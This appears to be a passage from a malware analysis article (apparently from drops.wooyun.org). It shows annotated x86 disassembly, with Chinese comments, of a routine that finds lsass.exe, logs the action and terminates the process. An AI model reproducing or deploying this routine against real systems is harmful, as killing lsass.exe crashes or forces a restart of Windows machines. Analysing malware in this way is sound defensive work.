 push ebx
push esi
push edi
mov ebx, offset aLsass_exe ; "lsass.exe"
call SearchProcess
mov edi, eax
mov eax, dword_419BE0
push offset aAb ; "ab"
push eax ; wchar_t *
call __wfopen ; 将终止进程的操作记录在系统临时目录下的日志里
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E65D
push edi
push offset off_416634 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 10h

loc_40E65D: ; CODE XREF: sub_40E620+26↑j
push edi ; dwProcessId
push 0 ; bInheritHandle
push 1 ; dwDesiredAccess
call ds:OpenProcess
mov edi, eax
cmp edi, 0FFFFFFFFh
jz short loc_40E6A6
mov ecx, dword_419BE0
push offset aAb ; "ab"
push ecx ; wchar_t *
call __wfopen ; 记录日志
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E69D
push offset off_416654 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 0Ch

loc_40E69D: ; CODE XREF: sub_40E620+67↑j
push 0 ; uExitCode
push edi ; hProcess
call ds:TerminateProcess ; 终止lsass.exe进程

drops.wooyun.org